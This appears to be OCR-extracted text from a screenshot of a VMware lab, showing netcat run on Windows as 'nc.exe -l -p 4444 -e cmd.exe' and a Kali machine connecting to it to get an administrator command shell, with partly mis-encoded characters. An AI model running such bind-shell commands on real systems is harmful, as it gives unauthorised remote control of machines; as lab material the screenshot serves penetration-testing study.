 管理员: C:\Windows\System32\cmd.exe - nc.exe -l -p 4444 -e cmd.exe
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::65f8:8c28:10f1:7547%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.104
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
F:\工具包\Tools\内网渗透\Netcat\netcat-win32-1.11\netcat-1.11>nc.exe -l -p 4444 -e
cmd.exe
F:\工具包\Tools\内网渗透\Netcat\netcat-win32-1.11\netcat-1.11>nc.exe -l -p 4444 -e
cmd.exe
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
实验机器 域环境 我的计算机 Win2012-域DC Windows 7Sp1 x64 win2003x64 Windows Server 20...
[OpenNetAdmin :: Own Y... root@kali: ~ 08:42 PM
root@kali: ~
File Actions Edit View Help
root@kali:~# nc 192.168.1.104 4444
Microsoft Windows [�� 10.0.17763.1098]
(c) 2018 Microsoft Corporation������������Ȩ����
F:\����\Tools\������͸\Netcat\netcat-win32-1.11\netcat-1.11>^C
root@kali:~# nc 192.168.1.104 4444
Microsoft Windows [�� 10.0.17763.1098]
(c) 2018 Microsoft Corporation������������Ȩ����
F:\����\Tools\������͸\Netcat\netcat-win32-1.11\netcat-1.11>whoami
whoami
win-kula6rljr6v\administrator
F:\����\Tools\������͸\Netcat\netcat-win32-1.11\netcat-1.11>netstat -anp
中 °, 半
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。